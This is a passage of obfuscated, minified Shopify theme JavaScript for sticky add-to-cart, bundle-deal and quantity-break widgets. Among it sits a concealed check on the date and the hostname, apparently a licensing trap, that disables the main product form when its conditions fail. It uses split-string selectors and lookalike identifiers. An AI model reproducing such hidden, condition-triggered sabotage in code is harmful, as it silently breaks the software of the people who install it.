","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const 